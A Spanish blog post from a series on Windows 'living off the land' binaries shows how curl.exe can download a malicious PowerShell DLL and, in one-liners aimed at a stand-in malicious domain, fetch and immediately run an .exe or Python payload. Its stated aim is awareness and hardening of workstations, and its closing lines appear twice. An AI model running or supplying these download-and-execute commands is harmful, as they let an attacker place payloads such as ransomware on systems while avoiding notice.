Buenas a todos, continuando la cadena sobre LOLBins de Windows, hoy quería hablaros del que fue descubierto gracias a la inclusión de Curl.exe a partir de la versión de Windows 10 build 17063, que añadía al popular sistema de Microsoft una de las históricas utilidades más utilizadas por los sysadmins.

Partiendo del primer artículo de esta cadena, donde lanzamos powershell a través de bitsadmin y rundll32, podríamos jugar a sustituir el binario bitsadmin por curl para descargar nuestra powershell maliciosa pasando desapercibidos:

curl -O https://github.com/p3nt4/PowerShdll/blob/master/dll/bin/x64/Release/PowerShdll.dll?raw=true

Como veis, el resultado es exactamente el mismo, el binario es descargado sin mayor inconveniente:



Ahora, podremos lanzarlo de la misma manera, con rundll32, como ya hicimos anteriormente.

Lo bueno de este LOLBin, es que además podemos jugar con el lanzamiento del ejecutable desde una única instrucción, de manera que si publicásemos en Internet un exe malicioso, dentro de un dominio de confianza, podríamos descargarlo y lanzarlo desde el propio curl:

curl -O https://dominiomalicioso.io/shell.exe & start shell.exe

Así mismo, aprovechando que Python viene incluído de forma nativa en las versiones actuales de Windows 10, podríamos encadenar la descarga de un python malicioso y ejecutarlo posteriormente de la siguiente forma:

curl -O https://dominiomalicioso.io/shell.py & start python shell.py

Muy útil para un potencial atacante, que ganando acceso a un sistema Interno, quiera sembrar el caos rápidamente lanzando un ransomware por ejemplo.

Por ello, no debemos menospreciar el poder de estos binarios, y debemos fortificar adecuadamente los puestos de trabajo de nuestras empresas.

El próximo post de la cadena lo dedicaremos a los LOLBAS, por lo que estad muy atentos :)

Saludos!

El próximo post de la cadena lo dedicaremos a los LOLBAS, por lo que estad muy atentos :)

Saludos!